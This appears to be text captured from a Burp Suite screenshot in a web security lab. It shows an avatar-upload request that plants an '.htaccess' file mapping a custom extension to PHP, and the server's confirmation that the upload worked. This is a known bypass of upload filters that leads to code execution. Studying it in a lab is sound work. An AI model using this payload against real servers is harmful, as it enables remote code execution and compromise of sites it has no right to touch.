 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0a3c00830430d2cc80fecc5700b900
3 Cookie: session=5Cu76VpfdBcGHWIn61Wx
4 User-Agent: Mozilla/5.0 (Windows NT
5 Accept: text/html,application/xhtml+
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------
9 Content-Length: 532
10 Origin: https://0a3c00830430d2cc80fe
11 Referer: https://0a3c00830430d2cc80f
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------215423078121465944158713​00848
20 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
1
21 Content-Type: application/octet-stream
22
23 AddType application/x-httpd-php .anything
2
24 -----------------------------21542307812146594415871300848
25 Content-Disposition: form-data; name="user"
26
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 17 Oct 2023 17:09:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>